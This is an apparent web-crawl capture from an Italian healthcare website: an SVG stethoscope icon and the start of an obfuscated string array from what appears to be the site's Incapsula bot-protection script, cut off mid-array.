

--- FILE ---
content_type: image/svg+xml
request_url: https://www.humanitas-care.it/wp-content/themes/hmc-theme/assets/icons/stethoscope.svg
body_size: 784
content:
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 20010904//EN"
 "http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd">
<svg version="1.0" xmlns="http://www.w3.org/2000/svg"
 width="512.000000pt" height="512.000000pt" viewBox="0 0 512.000000 512.000000"
 preserveAspectRatio="xMidYMid meet">

<g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)"
fill="#000000" stroke="none">
<path d="M1006 4898 c-60 -17 -130 -91 -146 -156 l-12 -52 -137 0 c-148 0
-212 -13 -287 -56 -53 -31 -136 -119 -164 -173 -46 -92 -50 -140 -50 -711 0
-294 5 -580 10 -635 46 -477 292 -896 678 -1157 151 -102 370 -194 523 -220
59 -10 69 -15 69 -33 0 -71 24 -256 45 -342 206 -863 1116 -1359 1950 -1063
568 202 957 725 992 1332 l6 107 58 21 c136 51 294 187 372 321 21 35 50 100
64 144 24 71 27 96 27 225 1 114 -3 158 -17 205 -78 252 -264 438 -517 516
-98 31 -289 33 -390 6 -208 -56 -386 -202 -480 -392 -50 -101 -70 -176 -77
-290 -13 -212 63 -411 217 -565 79 -78 150 -126 247 -165 l58 -24 3 -58 c9
-170 -64 -405 -181 -577 -54 -80 -166 -196 -246 -255 -316 -234 -732 -275
-1085 -108 -127 60 -206 116 -302 211 -119 120 -205 257 -259 415 -29 87 -57
251 -53 310 l3 44 87 18 c509 102 944 487 1109 981 72 214 72 213 76 932 3
435 1 664 -6 698 -28 128 -116 240 -237 299 -68 34 -70 34 -231 37 -161 4
-163 4 -163 26 0 41 -51 126 -91 153 -92 60 -192 51 -269 -26 -64 -64 -70 -94
-70 -361 0 -267 6 -297 70 -361 77 -77 177 -86 269 -26 41 27 91 112 91 154 0
23 2 23 105 23 l106 0 -3 -627 -4 -628 -27 -93 c-126 -436 -480 -734 -930
-782 -329 -36 -665 102 -887 363 -122 143 -208 311 -252 494 -20 84 -22 116
-25 681 l-4 592 104 0 105 0 12 -52 c18 -72 86 -140 156 -157 98 -24 193 20
238 110 l26 53 0 257 0 257 -28 53 c-47 89 -149 134 -246 107z m3374 -2147
c171 -65 252 -261 176 -427 -53 -118 -162 -188 -292 -188 -218 -1 -370 219
-297 429 23 65 119 163 183 187 63 23 168 23 230 -1z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.humanitas-care.it/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1872935580
body_size: 20563
content:
var _0x54d8=['\x77\x70\x72\x43\x75\x4d\x4b\x48','\x77\x70\x51\x73\x77\x72\x73\x3d','\x42\x77\x59\x4b\x77\x72\x30\x47\x77\x36\x49\x3d','\x77\x70\x42\x73\x77\x36\x41\x3d','\x77\x71\x39\x44\x54\x67\x3d\x3d','\x64\x58\x6e\x43\x6a\x68\x67\x37\x77\x37\x48\x43\x74\x46\x6c\x4e\x77\x71\x45\x68\x77\x70\x39\x52\x77\x37\x62\x43\x6e\x73\x4f\x42\x77\x34\x6a\x44\x75\x6b\x63\x65\x77\x70\x54\x44\x6a\x38\x4b\x59\x77\x71\x56\x66\x77\x71\x4e\x36\x77\x34\x6b\x48\x4a\x69\x62\x44\x74\x38\x4f\x73\x77\x72\x33\x43\x6b\x31\x67\x68\x77\x36\x66\x43\x75\x79\x48\x43\x76\x42\x4c\x43\x6b\x63\x4f\x74\x77\x35\x33\x44\x6d\x63\x4f\x61\x62\x38\x4f\x42\x4b\x43\x76\x43\x71\x51\x4c\x43\x76\x63\x4f\x71\x53\x73\x4b\x36\x4d\x38\x4b\x79\x77\x34\x73\x6e\x77\x35\x66\x43\x71\x73\x4b\x70','\x63\x73\x4f\x68\x77\x71\x51\x47\x77\x70\x54\x43\x70\x77\x3d\x3d','\x5a\x58\x50\x43\x6e\x77\x3d\x3d','\x47\x63\x4b\x30\x53\x38\x4b\x65\x77\x71\x4e\x78\x77\x36\x6c\x6f\x77\x37\x76\x43\x68\x43\x59\x3d','\x77\x70\x6a\x43\x71\x6d\x67\x61\x77\x70\x77\x3d','\x65\x63\x4b\x74\x48\x4d\x4b\x6e\x77\x36\x35\x39','\x77\x36\x49\x74\x59\x63\x4b\x52\x56\x44\x45\x62\x77\x72\x76\x43\x70\x52\x64\x61\x65\x63\x4b\x70\x77\x70\x51\x3d','\x77\x34\x4c\x44\x74\x73\x4f\x34','\x49\x43\x6c\x42\x77\x71\x6b\x4a','\x65\x38\x4b\x36\x77\x35\x67\x3d','\x77\x37\x30\x54\x50\x73\x4f\x58\x77\x35\x7a\x43\x72\x51\x3d\x3d','\x77\x37\x4c\x44\x6a\x73\x4b\x61\x46\x44\x42\x41','\x77\x6f\x31\x71\x50\x79\x34\x46\x64\x63\x4b\x68','\x4c\x6e\x6b\x6a\x58\x38\x4f\x34\x77\x34\x63\x3d','\x77\x6f\x5a\x30\x43\x51\x3d\x3d','\x58\x4d\x4f\x6e\x77\x36\x4c\x43\x6d\x6e\x4e\x7a\x77\x71\x45\x3d','\x77\x6f\x42\x6f\x62\x67\x58\x44\x76\x38\x4f\x38','\x77\x36\x55\x54\x49\x38\x4f\x45','\x52\x38\x4b\x74\x46\x63\x4b\x46\x77\x36\x4a\x6c','\x77\x71\x5a\x45\x4d\x31\x54\x43\x70\x73\x4f\x4c','\x77\x71\x4c\x44\x6d\x63\x4f\x48\x5a\x38\x4f\x4e','\x55\x7a\x56\x2b\x46\x47\x6e\x43\x73\x38\x4b\x4c\x47\x38\x4f\x4e\x77\x70\x34\x59\x5a\x7a\x6c\x75\x77\x71\x2f\x44\x6b\x38\x4f\x73\x66\x4d\x4f\x52\x77\x70\x76\x44\x76\x4d\x4b\x44\x77\x6f\x33\x44\x73\x73\x4f\x46\x77\x37\x4d\x39\x77\x71\x77\x76\x77\x34\x58\x43\x70\x31\x42\x6a\x5a\x47\x51\x69\x59\x4d\x4f\x78\x77\x34\x64\x78\x77\x70\x42\x4e\x65\x55\x6a\x43\x70\x68\x6c\x74\x61\x30\x49\x3d','\x77\x70\x64\x30\x4e\x79\x49\x4a','\x77\x37\x54\x43\x69\x47\x73\x3d','\x62\x42\x72\x43\x6a\x41\x3d\x3d','\x51\x47\x63\x4c\x77\x34\x50\x43\x6d\x73\x4f\x54\x77\x6f\x35\x7a','\x77\x35\x62\x43\x6d\x58\x6f\x3d','\x77\x72\x38\x49\x77\x6f\x76\x44\x67\x73\x4f\x46\x55\x51\x3d\x3d','\x77\x71\x50\x44\x68\x38\x4f\x56','\x59\x67\x42\x59','\x77\x34\x51\x5a\x55\x77\x3d\x3d','\x77\x36\x38\x59\x63\x77\x3d\x3d','\x59\x73\x4f\x45\x45\x67\x3d\x3d','\x55\x4d\x4f\x39\x77\x72\x2f\x44\x6b\x47\x48\x43\x71\x77\x3d\x3d','\x77\x35\x51\x36\x5a\x30\x54\x43\x70\x67\x41\x3d','\x77\x37\x72\x44\x72\x6e\x6e\x43\x67\x63\x4b\x64\x77\x70\x72\x43\x69\x30\x59\x3d','\x4d\x30\x74\x70','\x44\x67\x6c\x39','\x77\x70\x74\x69\x77\x37\x34\x3d','\x77\x36\x42\x42\x77\x34\x31\x73\x64\x38\x4b\x73','\x77\x6f\x56\x2f\x45\x4d\x4b\x39\x77\x35\x41\x3d','\x77\x72\x33\x44\x6a\x4d\x4f\x46\x61\x63\x4f\x4e\x4d\x67\x3d\x3d','\x77\x71\x66\x43\x68\x6b\x6f\x63','\x5a\x63\x4b\x50\x4d\x67\x3d\x3d','\x77\x72\x77\x53\x77\x70\x6b\x3d','\x77\x6f\x6e\x44\x6d\x63\x4f\x61','\x77\x71\x70\x44\x45\x67\x3d\x3d','\x77\x71\x38\x72\x77\x72\x38\x3d','\x77\x6f\x63\x54\x4f\x73\x4b\x39','\x77\x72\x6e\x43\x68\x73\x4f\x78','\x77\x6f\x2f\x43\x74\x41\x52\x39\x66\x56\x38\x3d','\x77\x35\x62\x44\x6b\x78\x63\x3d','\x77\x72\x68\x77\x77\x37\x51\x6b\x52\x4d\x4b\x4e','\x46\x42\x58\x43\x67\x51\x3d\x3d','\x56\x73\x4f\x68\x77\x36\x66\x43\x6a\x55\x68\x54\x77\x71\x50\x43\x70\x44\x6e\x44\x68\x41\x3d\x3d','\x77\x37\x62\x43\x6d\x6c\x31\x64\x4d\x4d\x4f\x55\x77\x70\x54\x44\x6c\x38\x4f\x4b\x77\x72\x63\x3d','\x58\x38\x4b\x39\x49\x51\x3d\x3d','\x77\x6f\x45\x5a\x50\x63\x4b\x30\x77\x34\x33\x44\x6f\x77\x3d\x3d','\x77\x34\x48\x44\x6b\x78\x4c\x43\x6f\x73\x4f\x61\x77\x37\x6e\x44\x73\x6c\x45\x3d','\x50\x6c\x6f\x58','\x77\x35\x56\x55\x77\x70\x48\x43\x73\x6c\x4a\x75\x77\x35\x6a\x44\x68\x38\x4b\x75\x77\x34\x55\x77\x77\x72\x74\x6d\x64\x63\x4b\x62\x77\x36\x42\x33\x77\x70\x72\x44\x67\x63\x4b\x36\x41\x41\x34\x78\x56\x63\x4b\x2b\x77\x35\x4d\x64\x77\x37\x77\x33\x5a\x6a\x58\x43\x67\x7a\x31\x34\x55\x30\x54\x44\x70\x38\x4b\x6a\x77\x71\x6e\x44\x75\x67\x3d\x3d','\x58\x48\x35\x6c\x55\x51\x7a\x44\x75\x63\x4b\x50\x52\x73\x4b\x73\x77\x6f\x6c\x4f\x62\x58\x35\x67\x77\x36\x44\x43\x6b\x38\x4f\x6d\x63\x73\x4b\x65\x77\x35\x7a\x43\x73\x73\x4f\x49\x77\x6f\x2f\x43\x73\x63\x4f\x50\x77\x37\x5a\x77\x77\x35\x34\x76\x77\x6f\x37\x43\x76\x56\x31\x52\x4e\x44\x4d\x38\x49\x4d\x4f\x56\x77\x72\x5a\x4d','\x49\x67\x30\x44','\x77\x37\x6e\x43\x6c\x31\x4a\x49\x42\x38\x4f\x54','\x77\x37\x42\x63\x77\x34\x35\x74\x51\x4d\x4b\x78\x42\x6a\x39\x74\x77\x37\x67\x3d','\x77\x70\x31\x4a\x4d\x41\x3d\x3d','\x77\x36\x2f\x43\x67\x63\x4f\x43\x42\x4d\x4f\x65\x42\x38\x4b\x69\x55\x4d\x4b\x49\x5a\x52\x44\x44\x71\x6b\x4c\x44\x71\x4d\x4f\x31\x77\x36\x7a\x44\x76\x6c\x44\x43\x71\x46\x4a\x65\x77\x71\x70\x7a\x77\x6f\x31\x62\x77\x71\x5a\x36\x48\x4d\x4b\x2f\x77\x36\x44\x44\x6a\x67\x3d\x3d','\x4c\x6e\x77\x74\x52\x63\x4f\x34','\x77\x72\x70\x2b\x5a\x51\x3d\x3d','\x77\x6f\x6b\x52\x77\x71\x41\x3d','\x47\x69\x4c\x43\x70\x77\x3d\x3d','\x77\x6f\x6e\x43\x76\x67\x4e\x30','\x77\x72\x74\x76\x52\x51\x3d\x3d','\x77\x35\x6e\x44\x6d\x53\x2f\x43\x73\x63\x4f\x63\x77\x37\x67\x3d','\x77\x34\x77\x45\x59\x63\x4f\x47','\x77\x71\x68\x4b\x4c\x41\x3d\x3d','\x77\x35\x67\x35\x66\x51\x3d\x3d','\x4e\x32\x4d\x6f\x51\x67\x3d\x3d','\x41\x6a\x52\x63\x77\x71\x4d\x5a\x77\x6f\x73\x3d','\x59\x4d\x4f\x54\x41\x67\x3d\x3d','\x77\x6f\x35\x46\x4b\x67\x3d\x3d','\x77\x35\x37\x43\x6e\x45\x6f\x3d','\x77\x34\x67\x78\x77\x6f\x45\x3d','\x77\x35\x44\x44\x75\x6e\x51\x53\x77\x70\x77\x51\x77\x34\x78\x6a','\x77\x6f\x72\x44\x6a\x38\x4f\x59\x57\x41\x3d\x3d','\x62\x46\x30\x67\x77\x36\x4c\x43\x68\x38\x4f\x54\x77\x70\x30\x3d','\x5a\x68\x6c\x55','\x65\x46\x30\x67\x77\x36\x4c\x43\x68\x38\x4f\x54\x77\x70\x30\x3d','\x63\x38\x4f\x37\x77\x36\x73\x3d','\x77\x71\x35\x6f\x64\x51\x3d\x3d','\x54\x47\x50\x43\x73\x68\x50\x44\x6f\x38\x4f\x69\x44\x4d\x4b\x4f\x66\x63\x4f\x36','\x77\x36\x64\x62\x77\x36\x68\x53\x56\x38\x4b\x4e\x46\x69\x68\x46\x77\x36\x4a\x4e','\x77\x70\x4e\x76\x4a\x77\x3d\x3d','\x77\x71\x66\x44\x6d\x4d\x4f\x35','\x77\x72\x4c\x43\x6d\x4d\x4b\x64\x55\x63\x4f\x57\x58\x67\x3d\x3d','\x77\x70\x52\x78\x4b\x43\x4d\x3d','\x77\x72\x6c\x30\x77\x36\x6f\x3d','\x5a\x4d\x4f\x70\x77\x34\x6b\x3d','\x55\x4d\x4b\x55\x66\x77\x3d\x3d','\x66\x4d\x4b\x71\x77\x35\x55\x3d','\x48\x4d\x4f\x2f\x55\x4d\x4f\x62\x77\x34\x42\x75\x77\x71\x52\x59\x77\x37\x33\x44\x6a\x6d\x7a\x44\x70\x6b\x64\x62\x43\x68\x37\x43\x72\x4d\x4b\x73\x77\x36\x56\x65\x77\x70\x45\x65\x77\x37\x72\x44\x6e\x63\x4b\x44\x48\x6b\x44\x43\x70\x78\x62\x43\x68\x63\x4b\x69\x47\x32\x4c\x44\x72\x51\x66\x43\x69\x43\x64\x61\x4a\x57\x6b\x3d','\x77\x72\x5a\x49\x52\x77\x3d\x3d','\x77\x36\x58\x43\x6f\x30\x51\x3d','\x43\x41\x73\x46\x77\x71\x67\x7a\x77\x37\x34\x3d','\x46\x56\x51\x71','\x55\x63\x4f\x42\x77\x36\x6b\x3d','\x77\x71\x5a\x45\x4d\x6b\x7a\x43\x75\x38\x4f\x63\x77\x37\x48\x44\x68\x52\x2f\x43\x70\x33\x51\x3d','\x77\x72\x42\x77\x77\x37\x67\x32\x56\x38\x4b\x43\x77\x37\x4e\x42','\x77\x72\x72\x43\x6d\x4d\x4b\x52\x51\x38\x4f\x46\x55\x63\x4f\x30\x58\x67\x3d\x3d','\x66\x4d\x4b\x30\x51\x51\x3d\x3d','\x77\x34\x50\x44\x67\x63\x4b\x52','\x56\x63\x4f\x70\x77\x72\x34\x3d','\x59\x44\x33\x43\x72\x6c\x4d\x3d','\x77\x37\x49\x6e\x77\x34\x4e\x6f\x77\x6f\x78\x51\x58\x51\x3d\x3d','\x77\x37\x38\x74\x61\x51\x3d\x3d','\x47\x38\x4b\x30\x53\x73\x4b\x65\x77\x71\x4a\x78\x77\x36\x35\x6f\x77\x37\x2f\x43\x68\x43\x50\x44\x6a\x69\x51\x3d','\x77\x72\x5a\x62\x4d\x46\x62\x43\x75\x77\x3d\x3d','\x58\x73\x4f\x74\x77\x37\x72\x43\x6d\x47\x50\x43\x6b\x6b\x62\x43\x67\x63\x4f\x56\x42\x77\x73\x64\x77\x36\x58\x44\x6d\x32\x66\x43\x6e\x38\x4f\x4a\x77\x37\x48\x44\x73\x73\x4b\x4d\x55\x30\x59\x59\x77\x6f\x62\x44\x6c\x55\x37\x44\x6a\x48\x6e\x44\x67\x4d\x4f\x76\x77\x34\x44\x43\x73\x38\x4f\x30\x4d\x4d\x4b\x71\x77\x36\x45\x2b\x4f\x4d\x4f\x5a\x4e\x67\x3d\x3d','\x77\x35\x59\x65\x65\x38\x4f\x41','\x51\x4d\x4b\x38\x77\x36\x59\x4a\x4f\x41\x45\x3d','\x77\x36\x48\x43\x6c\x46\x38\x3d','\x63\x31\x30\x36\x77\x35\x48\x43\x6d\x73\x4f\x57','\x77\x71\x76\x44\x6c\x73\x4f\x46\x54\x68\x2f\x43\x76\x51\x3d\x3d','\x59\x73\x4f\x4f\x77\x36\x6b\x3d','\x77\x35\x63\x57\x77\x71\x4c\x43\x75\x63\x4f\x62\x4c\x63\x4b\x71\x77\x34\x50\x44\x76\x51\x3d\x3d','\x77\x35\x41\x55\x66\x4d\x4f\x4a\x53\x54\x63\x3d','\x77\x6f\x42\x41\x4b\x67\x3d\x3d','\x77\x36\x6c\x68\x77\x36\x67\x32\x56\x51\x3d\x3d','\x77\x71\x41\x59\x77\x6f\x66\x44\x6c\x73\x4f\x46\x53\x77\x3d\x3d','\x77\x70\x76\x43\x76\x73\x4b\x57','\x77\x71\x77\x51\x4d\x63\x4f\x63\x77\x35\x76\x43\x6f\x41\x3d\x3d','\x58\x73\x4f\x57\x77\x36\x49\x36\x77\x36\x6c\x75','\x77\x6f\x42\x35\x4c\x67\x3d\x3d','\x77\x35\x62\x43\x76\x47\x55\x66\x77\x70\x73\x64','\x77\x37\x66\x44\x6d\x73\x4b\x55\x45\x69\x45\x3d','\x59\x63\x4b\x4e\x77\x37\x59\x3d','\x58\x73\x4f\x74\x45\x77\x3d\x3d','\x77\x6f\x4a\x38\x65\x4d\x4b\x41\x50\x54\x76\x44\x6d\x52\x41\x64','\x77\x6f\x66\x44\x75\x63\x4f\x6d','\x52\x63\x4f\x5a\x77\x34\x41\x3d','\x49\x6b\x30\x36\x77\x35\x4c\x43\x69\x38\x4f\x59\x77\x70\x46\x2b\x45\x77\x67\x3d','\x77\x37\x37\x44\x70\x69\x55\x3d','\x58\x69\x77\x68\x42\x79\x51\x47','\x77\x72\x34\x37\x77\x70\x77\x3d','\x47\x4d\x4f\x41\x47\x51\x3d\x3d','\x77\x34\x70\x38\x61\x63\x4b\x4a\x4e\x77\x3d\x3d','\x61\x77\x6c\x47','\x77\x35\x59\x58\x77\x70\x58\x43\x71\x4d\x4f\x50\x4c\x63\x4b\x71\x77\x34\x45\x3d','\x42\x79\x77\x67\x44\x79\x7a\x44\x71\x77\x3d\x3d','\x4d\x38\x4f\x73\x45\x51\x3d\x3d','\x77\x36\x7a\x44\x69\x73\x4f\x4b\x59\x4d\x4f\x58\x4e\x63\x4f\x4a\x64\x63\x4b\x44\x77\x35\x73\x73\x77\x6f\x7a\x44\x76\x63\x4f\x2b\x77\x36\x66\x44\x6d\x77\x3d\x3d','\x77\x72\x50\x44\x75\x31\x38\x3d','\x77\x35\x77\x35\x4e\x41\x3d\x3d','\x77\x35\x67\x4e\x77\x35\x4d\x3d','\x77\x6f\x64\x2b\x61\x63\x4b\x43\x4d\x6a\x7a\x44\x71\x42\x41\x42\x66\x4d\x4f\x6e\x59\x73\x4b\x6f\x77\x72\x68\x6f\x4e\x73\x4f\x74','\x56\x42\x4a\x59\x77\x72\x4e\x31\x77\x36\x70\x55\x77\x36\x42\x70','\x51\x54\x6b\x6a\x43\x53\x51\x3d','\x77\x72\x72\x44\x69\x4d\x4f\x50','\x77\x35\x49\x55\x77\x72\x50\x43\x75\x38\x4f\x55\x4b\x73\x4b\x33','\x77\x36\x33\x44\x6e\x73\x4b\x57\x41\x44\x42\x61','\x77\x37\x7a\x44\x6b\x73\x4b\x66\x51\x56\x72\x43\x73\x73\x4f\x56\x4c\x73\x4b\x62','\x77\x70\x39\x39\x62\x41\x76\x44\x76\x77\x3d\x3d','\x51\x73\x4b\x6d\x48\x38\x4b\x48\x77\x36\x35\x43\x77\x72\x73\x3d','\x52\x38\x4b\x65\x77\x72\x49\x2f\x77\x6f\x68\x73\x45\x4d\x4f\x7a\x77\x37\x6c\x79\x66\x53\x38\x3d','\x77\x70\x39\x50\x77\x37\x34\x3d','\x77\x36\x58\x43\x6e\x6b\x6c\x49\x47\x73\x4f\x56\x77\x6f\x4d\x3d','\x77\x36\x44\x43\x6e\x46\x68\x4b\x46\x63\x4f\x53\x77\x70\x37\x44\x6c\x38\x4f\x76','\x77\x6f\x66\x43\x76\x32\x6f\x55\x77\x70\x77\x51','\x77\x37\x5a\x46\x77\x36\x41\x3d','\x4d\x63\x4f\x4c\x4a\x4d\x4f\x58\x77\x72\x4c\x44\x70\x4d\x4b\x30\x77\x34\x6e\x43\x6c\x31\x76\x44\x6b\x4d\x4f\x53\x55\x38\x4b\x6d\x77\x36\x59\x2f\x4b\x46\x37\x43\x6c\x4d\x4f\x53\x77\x70\x72\x44\x71\x38\x4b\x34\x77\x35\x72\x43\x6a\x4d\x4b\x35\x77\x35\x58\x44\x69\x54\x30\x6b\x42\x41\x74\x42\x41\x77\x3d\x3d','\x45\x54\x64\x47\x77\x71\x38\x5a\x77\x6f\x44\x43\x76\x41\x3d\x3d','\x4a\x38\x4f\x4f\x50\x63\x4f\x56\x77\x72\x58\x44\x71\x38\x4b\x47\x77\x34\x6b\x3d','\x77\x70\x72\x44\x73\x38\x4f\x50','\x51\x4d\x4f\x6e\x77\x36\x4c\x43\x6d\x6d\x31\x56\x77\x71\x6e\x43\x70\x42\x77\x3d','\x49\x63\x4f\x36\x64\x38\x4f\x78\x50\x6d\x62\x43\x75\x73\x4b\x50\x62\x38\x4f\x59\x77\x70\x76\x43\x75\x6e\x33\x44\x67\x6b\x67\x41\x77\x70\x58\x43\x67\x79\x59\x6d\x77\x36\x73\x3d','\x4b\x38\x4f\x62\x58\x67\x3d\x3d','\x77\x70\x44\x43\x6f\x51\x5a\x7a\x66\x51\x3d\x3d','\x46\x41\x45\x62','\x77\x6f\x64\x2b\x61\x63\x4b\x43\x4d\x6a\x7a\x44\x68\x41\x3d\x3d','\x53\x33\x34\x35','\x77\x6f\x45\x2b\x77\x71\x67\x3d','\x77\x6f\x68\x68\x4e\x53\x77\x4a\x55\x67\x3d\x3d','\x77\x35\x4d\x4f\x77\x37\x6b\x3d','\x77\x71\x66\x43\x6e\x30\x77\x54\x49\x4d\x4b\x4f\x52\x4d\x4f\x6c\x77\x35\x30\x68\x44\x63\x4f\x73\x77\x36\x59\x46\x41\x7a\x59\x53\x77\x35\x59\x6e\x4f\x63\x4f\x46','\x54\x51\x35\x77\x77\x36\x39\x66\x44\x67\x3d\x3d','\x77\x72\x56\x48\x4b\x56\x6a\x43\x70\x73\x4f\x41\x77\x35\x76\x44\x67\x78\x50\x43\x76\x44\x74\x63\x77\x72\x38\x33\x43\x73\x4f\x4f\x53\x67\x77\x4b\x77\x34\x62\x44\x73\x67\x4c\x43\x71\x69\x58\x43\x6a\x51\x30\x3d','\x58\x4d\x4b\x2b\x57\x67\x3d\x3d','\x42\x79\x2f\x43\x6f\x67\x7a\x44\x75\x73\x4f\x6c\x49\x63\x4b\x4f\x64\x73\x4b\x7a\x77\x36\x48\x44\x68\x63\x4b\x73\x77\x6f\x51\x6f\x64\x4d\x4f\x76\x63\x51\x78\x45\x77\x37\x42\x71\x77\x34\x6a\x44\x6a\x63\x4f\x30\x47\x4d\x4b\x69\x77\x36\x37\x44\x67\x38\x4f\x57\x51\x63\x4b\x4d\x77\x35\x72\x43\x6a\x63\x4f\x6d\x77\x6f\x30\x3d','\x61\x4d\x4b\x63\x56\x63\x4f\x67\x77\x72\x4c\x44\x74\x51\x3d\x3d','\x77\x36\x46\x43\x77\x34\x45\x3d','\x61\x52\x50\x43\x76\x67\x3d\x3d','\x57\x38\x4f\x52\x41\x63\x4b\x45\x77\x34\x66\x43\x6b\x38\x4f\x2f\x77\x6f\x45\x6e\x58\x69\x77\x3d','\x77\x70\x7a\x43\x6d\x73\x4f\x35\x77\x72\x49\x61\x77\x34\x6f\x3d','\x66\x4d\x4f\x42\x77\x34\x73\x3d','\x77\x72\x78\x48\x4f\x77\x3d\x3d','\x77\x36\x4e\x59\x77\x35\x70\x34\x61\x73\x4b\x77\x50\x54\x39\x55\x77\x37\x67\x58','\x77\x6f\x33\x43\x72\x32\x6f\x51\x77\x70\x77\x52\x77\x70\x34\x69','\x77\x71\x6a\x43\x69\x77\x34\x3d','\x77\x35\x67\x55\x5a\x4d\x4f\x48\x58\x6a\x6f\x73\x77\x71\x50\x43\x70\x53\x30\x3d','\x58\x4d\x4b\x43\x77\x37\x63\x6f\x77\x72\x46\x2f\x45\x4d\x4f\x7a\x77\x37\x6b\x3d','\x77\x34\x48\x44\x6d\x54\x4c\x43\x6f\x67\x3d\x3d','\x77\x71\x58\x44\x69\x4d\x4f\x4a\x59\x73\x4f\x63\x4c\x67\x3d\x3d','\x58\x38\x4f\x59\x42\x38\x4b\x58','\x50\x38\x4f\x4e\x49\x38\x4f\x35\x77\x70\x56\x58','\x77\x72\x42\x77\x77\x36\x6b\x6f\x52\x4d\x4b\x4b\x77\x36\x59\x3d','\x46\x38\x4f\x63\x4e\x38\x4f\x46\x77\x6f\x41\x65','\x77\x35\x37\x44\x6f\x63\x4f\x58','\x53\x73\x4f\x35\x77\x35\x55\x3d','\x47\x73\x4f\x41\x43\x67\x3d\x3d','\x77\x37\x67\x73\x77\x35\x67\x3d','\x50\x73\x4f\x2b\x49\x41\x3d\x3d','\x52\x73\x4f\x61\x4f\x4d\x4f\x4d\x77\x70\x6f\x5a\x77\x70\x50\x44\x71\x38\x4f\x48\x77\x70\x74\x47\x55\x52\x4c\x44\x70\x63\x4b\x44\x64\x77\x3d\x3d','\x77\x37\x38\x58\x4a\x73\x4f\x5a\x77\x34\x2f\x43\x70\x43\x48\x44\x6c\x32\x34\x3d','\x77\x37\x51\x4f\x4f\x63\x4f\x44\x77\x35\x7a\x43\x74\x67\x3d\x3d','\x77\x6f\x70\x6c\x4c\x53\x49\x61\x57\x38\x4b\x7a\x49\x73\x4f\x65\x77\x37\x77\x57\x77\x72\x72\x43\x6b\x43\x58\x44\x70\x46\x4d\x3d','\x77\x37\x44\x44\x6f\x38\x4f\x74\x77\x37\x4e\x79','\x58\x38\x4b\x55\x77\x37\x77\x2b\x77\x70\x39\x71','\x77\x6f\x33\x43\x73\x42\x78\x7a\x62\x6c\x59\x75\x77\x72\x51\x73\x64\x63\x4b\x4b\x58\x47\x76\x44\x6d\x6a\x66\x43\x75\x73\x4f\x4d','\x55\x6a\x33\x43\x74\x6b\x50\x44\x76\x51\x3d\x3d','\x77\x6f\x77\x4d\x49\x38\x4b\x64\x77\x35\x6a\x44\x70\x6b\x67\x3d','\x77\x71\x44\x44\x6a\x38\x4f\x61\x56\x41\x7a\x43\x72\x38\x4b\x56\x50\x63\x4f\x5a\x77\x71\x50\x44\x6e\x45\x58\x44\x6a\x55\x2f\x44\x6f\x73\x4f\x39\x58\x77\x58\x43\x6b\x68\x34\x4d\x77\x36\x39\x77\x77\x72\x51\x6a\x64\x54\x77\x3d','\x61\x4d\x4f\x6c\x77\x71\x59\x55\x77\x6f\x55\x3d','\x77\x34\x2f\x43\x74\x46\x34\x3d','\x77\x71\x66\x43\x6e\x30\x77\x54\x49\x4d\x4b\x4f\x61\x41\x3d\x3d','\x44\x54\x35\x64\x77\x71\x38\x45\x77\x6f\x59\x3d','\x77\x35\x76\x44\x6e\x54\x66\x43\x76\x38\x4f\x50\x77\x37\x48\x44\x71\x46\x6c\x43\x77\x37\x70\x73\x4e\x38\x4b\x44\x58\x38\x4b\x37\x56\x56\x6f\x45','\x45\x67\x38\x48\x77\x72\x6f\x69','\x77\x36\x45\x61\x4d\x63\x4f\x45\x77\x34\x37\x43\x71\x69\x66\x44\x6c\x51\x3d\x3d','\x4d\x32\x30\x33\x52\x63\x4f\x72\x77\x35\x52\x79\x77\x6f\x37\x44\x72\x63\x4f\x72\x57\x4d\x4f\x64\x77\x35\x56\x4b\x43\x33\x34\x2b\x50\x4d\x4f\x55','\x77\x36\x4d\x6a\x77\x35\x74\x4a\x77\x6f\x41\x3d','\x58\x4d\x4f\x59\x46\